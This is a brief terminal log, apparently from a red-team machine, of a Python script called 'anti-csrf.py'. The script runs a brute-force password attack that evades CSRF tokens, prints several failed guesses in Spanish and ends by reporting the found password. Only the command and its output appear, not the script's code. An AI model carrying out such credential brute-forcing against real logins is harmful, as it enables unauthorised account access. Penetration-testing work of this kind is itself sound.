 y
walter@redteam-node:~$ cd scripts/
walter@redteam-node:~/scripts$ python3 anti-csrf.py
[*] Iniciando ataque de fuerza bruta con evasión de CSRF...
[-] Fallo: Admin1990 (Token usado: 19b79...)
[-] Fallo: Admin1991 (Token usado: 5c604...)
[-] Fallo: Admin1992 (Token usado: 86eb8...)
[-] Fallo: Admin1993 (Token usado: 849b3...)
[+] ¡BINGO! Contraseña encontrada: password
walter@redteam-node:~/scripts$